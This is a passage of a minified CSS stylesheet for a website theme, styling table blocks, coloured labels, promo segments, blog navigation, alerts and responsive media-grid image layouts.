.row__cell{width:calc(33.33333% - 21.33333px)}}.block.block--table.block--table-c3 .table__row .row__cell.row__cell--pseud{height:0;margin:0;padding:0;visibility:hidden}.block.block--table.block--table-c3 .table__row .row__cell>.h3,.block.block--table.block--table-c3 .table__row .row__cell>h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:24px;text-align:center}.block.block--table.block--table-c3 .table__row .row__cell>ul{list-style:none;margin:0;padding:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]{border-radius:50px 50px 50px 0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:0!important}.block.block--table.block--table-c3 .table__row .row__cell[data-state] ul{padding:0 38px}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3{cursor:pointer;padding-left:38px;padding-right:68px;position:relative;text-align:left;-webkit-user-select:none;-moz-user-select:none;user-select:none}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after{color:#ddd;content:"\e91a";position:absolute;right:40px;top:0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:10px}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3:after{content:"\e937"}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]>ul{display:none}}.block.block--table.block--table-c3 .table__row .row__cell>ul>li{grid-gap:1rem;align-items:center;display:flex}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:after{opacity:0;transform:translateY(10px);transition:opacity .3s ease-in-out,transform .3s ease-in-out}.block.block--table.block--table-c3.animated .table__row .row__cell>ul>li:after{opacity:1;transform:translateY(0)}.block.block--table.block--table-c3 .table__row .row__cell>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;text-align:left}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross{align-items:center;display:flex;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after{content:"\e91d";font-size:20px;right:4px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count{align-items:center;display:flex;position:relative}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count:after{content:attr(data-count);font-size:24px;font-weight:500;position:absolute;right:5px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:nth-of-type(n+2){margin-top:32px}.block.block--label{padding-bottom:64px;padding-top:40px}@media (max-width:991.98px){.block.block--label{padding-bottom:10px}}.block.block--label.remove-padding{padding-bottom:0;padding-top:0}.block.block--label.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=light-blue40]{background-color:var(--brand-secondary)}}.block.block--label[data-colour=light-blue40] .label__inner,.block.block--label[data-colour=light-blue40] .label__inner:before{background-color:var(--brand-secondary)}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=pink]{background-color:#f8b9b4}}.block.block--label[data-colour=pink] .label__inner,.block.block--label[data-colour=pink] .label__inner:before{background-color:#f8b9b4}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=dark-gray]{background-color:#2b3a44}}.block.block--label[data-colour=dark-gray] .label__inner,.block.block--label[data-colour=dark-gray] .label__inner:before{background-color:#2b3a44}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=yellow]{background-color:#ffda5b}}.block.block--label[data-colour=yellow] .label__inner,.block.block--label[data-colour=yellow] .label__inner:before{background-color:#ffda5b}.block.block--label[data-colour=Primary] .label__inner,.block.block--label[data-colour=Primary] .label__inner:before{background-color:var(--brand-primary)}.block.block--label[data-colour=PrimaryCTAButton] .label__inner,.block.block--label[data-colour=PrimaryCTAButton] .label__inner:before{background-color:var(--brand-primaryctabutton)}.block.block--label[data-colour=PrimaryTint] .label__inner,.block.block--label[data-colour=PrimaryTint] .label__inner:before{background-color:var(--brand-primarytint)}.block.block--label[data-colour=Charcoal] .label__inner,.block.block--label[data-colour=Charcoal] .label__inner:before{background-color:#2b3a44}.block.block--label[data-background-colour=Background1]{background-color:var(--brand-background1)}.block.block--label[data-background-colour=Background2]{background-color:var(--brand-background2)}.block.block--label[data-background-colour=Background3]{background-color:var(--brand-background3)}.block.block--label .label__inner{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:32px 48px 32px 0}@media (min-width:768px){.block.block--label .label__inner{border-radius:0 82px 82px 0;width:91.5%}}@media (min-width:992px){.block.block--label .label__inner{border-radius:0 60px 60px 0}}.block.block--label .label__inner:before{content:"";display:block;height:100%;left:-90vw;position:absolute;top:0;width:100vw;z-index:1}@media (max-width:767.98px){.block.block--label .label__inner:before{left:-20vw;width:120vw}}.block.block--label .label__inner>*{width:-moz-fit-content;width:fit-content;z-index:2}.block.block--label .label__inner.cta{grid-gap:1rem;display:grid}@media (min-width:768px){.block.block--label .label__inner.cta{grid-template-columns:1fr auto}}.block.block--label.block--label-attached{margin:0;overflow:hidden}.block.block--label.block--label-attached .label__inner{padding-right:0!important;width:100%}.block.block--label.block--label-attached .label__inner:after{background-color:#ffda5b;border-radius:0 82px 0 0;content:"";height:100%;position:absolute;right:0;top:0;width:120px;z-index:1}@media (min-width:576px){.block.block--label.block--label-attached .label__inner:after{right:-48px}}.block.block--label .label__container{align-items:center;display:flex;justify-content:space-between;position:relative}@media (max-width:575.98px){.block.block--label .label__container{padding-left:24px;padding-right:0}.block.block--label .label__container.promotions>.label__inner{grid-gap:1rem}}.block.block--label .label__content{color:#2b3a44;padding-right:20px}.block.block--label.block--label-attached .label__content .h3,.block.block--label.block--label-attached .label__content h3{margin:0}.block.block--label:not(.block--label-attached) .label__content .h3,.block.block--label:not(.block--label-attached) .label__content h3{font-size:21px;line-height:28px;margin:0}@media (max-width:991.98px){.block.block--label+.btn{margin-bottom:60px}}.block.block--labelwrapper{margin-top:100px}@media (max-width:767.98px){.block.block--labelwrapper{max-width:100%;padding:0 24px}.block.block--labelwrapper .block.block--label .label__container{padding-left:0;padding-right:0}.block.block--labelwrapper .block.block--label .label__inner{padding-left:0;padding-right:0;width:100%}.bapp.bapp--contactarea .block.block--labelwrapper .contactarea__inner,.bapp.bapp--infoboard .block.block--labelwrapper .infoboard__inner,.block.block--labelwrapper .bapp.bapp--contactarea .contactarea__inner,.block.block--labelwrapper .bapp.bapp--infoboard .infoboard__inner,.block.block--labelwrapper .block.block--parallax .parallax__inner,.block.block--labelwrapper .container,.block.block--labelwrapper .customsubnav>div,.block.block--labelwrapper .navbar .megamenu .megamenu__auth .megamenu__container,.block.block--parallax .block.block--labelwrapper .parallax__inner,.navbar .megamenu .megamenu__auth .block.block--labelwrapper .megamenu__container{max-width:100%!important}}.block.block--contentside{display:flex;flex-wrap:wrap}.block.block--contentside .contentside__l{padding:32px 0 34px;width:100%}@media (min-width:992px){.block.block--contentside .contentside__l{width:calc(66.66667% - 42.66667px)}}.block.block--contentside .contentside__l>.h2,.block.block--contentside .contentside__l>h2{margin-bottom:1.5rem}.block.block--contentside .contentside__r{background-color:#f9f9f9;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:-moz-fit-content;height:fit-content;letter-spacing:0;line-height:20px;margin-left:auto;padding:32px 16px 34px;text-align:left;width:100%}@media (min-width:992px){.block.block--contentside .contentside__r{width:calc(33.33333% - 21.33333px)}}.block.block--contentside .contentside__r>span{display:block;font-size:20px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;margin-bottom:29px;text-align:center;width:100%}.block.block--contentside .contentside__r>p{font-weight:400}.block.block--contentside .contentside__r ul{font-weight:400;margin:0 0 1rem 2rem;padding:0}.block.block--contentside .contentside__r>:last-child{margin-bottom:0}.block.block--contentside .contentside__r ul>li:nth-child(n+2){margin-top:5px}.block.block--content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-top:16px;text-align:left}.block.block--promosegments .promosegments__row{grid-gap:3rem;display:grid;grid-template-columns:1fr;padding-bottom:64px;padding-top:48px}@media (min-width:576px){.block.block--promosegments .promosegments__row{grid-template-columns:1fr 1fr}}@media (min-width:992px){.block.block--promosegments .promosegments__row.three-column{grid-template-columns:1fr 1fr 1fr}.block.block--promosegments .promosegments__row.four-column{grid-template-columns:1fr 1fr 1fr 1fr}}.block.block--promosegments .promosegments__row .promo__item{text-align:center}.block.block--promosegments .promosegments__row .promo__item>i{font-size:60px}.block.block--promosegments .promosegments__row .promo__item>.h3,.block.block--promosegments .promosegments__row .promo__item>h3{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin:16px 0;text-align:center}.block.block--promosegments .promosegments__row .promo__item>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:center}.block.block--promoslide .promoslide__header{margin-bottom:24px}@media (min-width:768px){.block.block--promoslide .promoslide__header{text-align:center}}.block.block--promoslide .promoslide__content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-bottom:32px}@media (min-width:768px){.block.block--promoslide .promoslide__content{text-align:center}}.block.block--promoslide .promoslide__content p{margin:0}.block.block--promoslide .promoslide__content .small,.block.block--promoslide .promoslide__content small{font-size:.7em}.block.block--gallery{width:100%}.block.block--gallery .gallery__top{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:48px}@media (max-width:767.98px){.block.block--gallery .gallery__top .top__item{width:100%}}.block.block--twinbox{background-color:#fff;display:flex;flex-wrap:wrap}.block.block--twinbox .twinbox__col{display:flex;padding:50px 0;width:100%}@media (min-width:992px){.block.block--twinbox .twinbox__col{padding:120px 0;width:50%}}.block.block--twinbox .twinbox__col .col__inner{margin:0 auto;width:calc(100% - 46px)}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner{width:80%}}@media (min-width:1200px){.block.block--twinbox .twinbox__col .col__inner{width:66.6%}}.block.block--twinbox .twinbox__col .col__inner>*{width:100%}.block.block--twinbox .twinbox__col:last-child{background-color:#e5eff4}.block.block--twinbox .twinbox__col .col__inner .inner__list{list-style:none;margin:0;padding:0}.block.block--twinbox .twinbox__col .col__inner .inner__list li:nth-child(n+2){margin-top:45px}.block.block--twinbox .twinbox__col .col__inner .inner__list li span{display:block}.block.block--twinbox .twinbox__col .col__inner .inner__list li span a{text-decoration:none}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:24px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:2px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:36px;line-height:43px}}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:23px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{font-size:16px;line-height:23px}}.block.block--box{background-color:#fff;margin:0 auto 16px;padding:48px 16px;width:100%}@media (min-width:992px){.block.block--box{padding:64px 96px;width:928px}}.block.block--blognavi{border-bottom:1px solid var(--brand-primary);padding:64px 0 74px}.block.block--blognavi ul{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}@media (max-width:991.98px){.block.block--blognavi ul{display:none}}.block.block--blognavi ul>li{margin-bottom:10px}@media (min-width:992px){.block.block--blognavi .blognavi__select{display:none}.block.block--blognavi .blognavi__select.events{display:block}}.block.block--blognavi .blognavi__select label{display:block;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:16px;text-align:center}.block.block--blognavi ul>li:nth-child(n+2){margin-left:32px}.block.block--blognavi ul>li a{text-decoration:none}.block.block--blognavi ul>li:not(.active) a{opacity:1;transition:opacity .3s ease-in-out}.block.block--blognavi ul>li:not(.active) a:hover{opacity:.75}.block.block--blognavi ul>li.active a{color:#00a2be}[data-slick-sectiongroup] .slick-slide .block.block--parallax.block--parallax-single .block__text,[data-slick-sectiongroup] .slick-slide .block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{margin:44px 0 0!important;padding:0 24px}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__header.h2,[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text h2.text__header{font-size:24px;font-weight:400;letter-spacing:0;line-height:29px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__content p:last-child{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__ilist li{font-size:21px;font-weight:400;letter-spacing:0;line-height:28px;text-align:left}.block.block--alert{color:#fff;font-size:16px;font-weight:300;margin:20px 0 25px;padding:20px}.block.block--alert p:last-child{margin-bottom:0}.block.block--alert[data-colour=success]{background-color:#44c944;border:1px solid #37bd37}.block.block--alert[data-colour=failure]{background-color:red;border:1px solid #e60000}.block.block--infoblock{background-color:#eee;border:1px solid #ddd;border-radius:5px;font-size:14px;font-weight:400;padding:10px 15px 15px}.block.block--infoblock .infoblock__row>ul{list-style:none;margin:0;padding:0}.block.block--infoblock .infoblock__row>ul>li:nth-child(n+2),.block.block--infoblock .infoblock__row>ul>li>ul>li:nth-child(n+2){margin-top:10px}.block.block--infoblock .infoblock__row>ul>li span{display:inline-block;font-weight:300;margin-right:10px;opacity:.75}.block.block--infoblock .infoblock__row>ul>li>ul{list-style:none;margin:10px 0 0;padding:0}.block.block--infoblock .infoblock__label{margin-bottom:20px!important;margin-top:20px!important;position:relative}.block.block--infoblock .infoblock__label:before{background-color:#acacac;content:"";display:block;height:2px;left:0;position:absolute;top:15px;width:100%}.block.block--infoblock .infoblock__label>span{background-color:#acacac;border-radius:5px;color:#fff;display:inline-block;font-weight:500;opacity:1!important;padding:5px 10px;position:relative;z-index:1}.mediagrid.mediagrid--primary{align-items:center;display:flex;height:254px;justify-content:space-between;overflow:hidden}@media (min-width:576px){.mediagrid.mediagrid--primary{height:100%;max-height:830px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary{justify-content:flex-end}.mediagrid.mediagrid--primary:not(.mediagrid--home){margin-right:-90px}.mediagrid.mediagrid--primary:not(.mediagrid--home) .mediagrid__cell{width:auto}.mediagrid.mediagrid--primary:not(.mediagrid--home){overflow:visible}}.mediagrid.mediagrid--primary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;width:calc(100% - 64px)}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell{justify-content:flex-end}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(n+2){margin-left:10px;width:calc(50% - 10px)}}@media (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell{width:33.3333333333%}.mediagrid.mediagrid--primary .mediagrid__cell:first-child{justify-content:flex-start}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2){justify-content:center}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(3){justify-content:flex-end}}.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:48px;height:217px;margin:12px 0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:40px;height:180px;width:80px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:51px;height:230px;width:102px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:80px;height:360px;width:160px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary.mediagrid--home .mediagrid__cell:first-child{display:none}}@media (max-width:575.98px){.mediagrid.mediagrid--primary .mediagrid__cell:first-child img:nth-of-type(3),.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2) img:nth-of-type(2){display:none}}.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;margin-top:5px;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:102px;margin-top:10px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left{align-items:center;display:flex;justify-content:center;max-height:800px}@media (max-width:767.98px){.mediagrid.mediagrid--left{margin:0 auto;width:214px}}.mediagrid.mediagrid--left.mediagrid--left-l2{left:20px;position:relative}.mediagrid.mediagrid--left .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(50% - 20px)}@media (max-width:767.98px){.mediagrid.mediagrid--left .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:394px}}@media (min-width:992px) and (max-width:1199.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:520px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:600px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:34px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:10%;content:"";height:96px;left:20px;margin-top:10px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:102px;left:73px;left:30px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:137px;left:40px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child.hide-grid:after{display:none}.mediagrid.mediagrid--circle{position:relative}.mediagrid.mediagrid--circle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--circle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--circle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--circle:before{height:545px;width:545px}}.mediagrid.mediagrid--circle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage{width:100%}}.mediagrid.mediagrid--fullimage:before{background-color:#ffda5b;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--fullimage:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage:before{height:545px;width:545px}}.mediagrid.mediagrid--fullimage[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{border-radius:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--left.mediagrid--fullimage .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{-o-object-fit:contain;object-fit:contain}.mediagrid.mediagrid--singlecircle{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle{width:100%}}.mediagrid.mediagrid--singlecircle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--singlecircle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle:before{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--singlecircle .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50%}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--secondary{align-items:center;display:flex;height:100%;justify-content:space-between;overflow:hidden}@media (min-width:768px){.mediagrid.mediagrid--secondary{height:100%;min-height:460px}}@media (min-width:992px){.mediagrid.mediagrid--secondary{min-height:660px}}@media (min-width:1200px){.mediagrid.mediagrid--secondary{min-height:612px}}.mediagrid.mediagrid--secondary.mediagrid--single{overflow:visible}@media (min-width:768px){.mediagrid.mediagrid--secondary.mediagrid--single{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell>div{border-radius:0 0 50vw 50vw;height:100%;min-height:320px;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:400px}}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:600px}}.mediagrid.mediagrid--secondary .mediagrid__cell>div>img{border-radius:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.mediagrid.mediagrid--secondary .mediagrid__cell>span{display:block;height:100%;left:0;position:absolute;top:0;width:144.7%}.mediagrid.mediagrid--secondary .mediagrid__cell>span img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:82.7%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:84.7%}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:80%}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:78.7%}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(39.2% at 42% 50%);clip-path:circle(36% at 41.3% 50%)}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(28.4% at 41.9% 50%)}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(34.9% at 40% 50%)}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(42% at 39% 50%)}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(22.4% at 41.3% 50%)}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2) img{height:200%}.mediagrid.mediagrid--center{align-items:center;display:flex;justify-content:center;max-height:800px;padding:35px 0 10px}@media (max-width:575.98px){.mediagrid.mediagrid--center{max-width:348px}}@media (max-width:767.98px){.mediagrid.mediagrid--center{margin:0 auto;width:100%}}.mediagrid.mediagrid--center.mediagrid--center-l2{left:20px;position:relative}.mediagrid.mediagrid--center .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(33.33333% - 40px)}@media (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--center .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:80%;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{height:80%}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0;width:320px}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{width:300px}}.mediagrid.mediagrid--center .mediagrid__cell:first-child,.mediagrid.mediagrid--center .mediagrid__cell:nth-child(3){padding-top:50px}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--center 